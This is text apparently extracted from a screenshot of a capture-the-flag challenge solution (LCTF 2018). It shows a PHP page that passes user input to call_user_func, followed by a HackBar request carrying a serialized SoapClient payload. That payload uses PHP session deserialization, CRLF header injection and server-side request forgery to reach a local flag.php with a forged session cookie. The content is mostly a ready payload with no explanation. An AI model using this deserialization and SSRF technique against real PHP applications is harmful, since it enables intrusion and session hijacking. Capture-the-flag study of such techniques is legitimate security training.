 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(196) "|O:10:"SoapClient":4:{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"_user_agent";s:53:"btis Cookie: PHPSESSID=
c472u8eh63tvqe5kq44o4mq3b1 ";s:13:"_soap_version";i:1;}" }
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://04c27db7-9e54-4fd7-a506-3a0106606097.node3.buuoj.cn/?
f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3
A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A53%3A%22btis%0D%0ACookie%3A+PHPSESSID%3D%09c472u8eh63tvq
e5kq44o4mq3b1%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
b=serialize_handler%3Dphp_serialize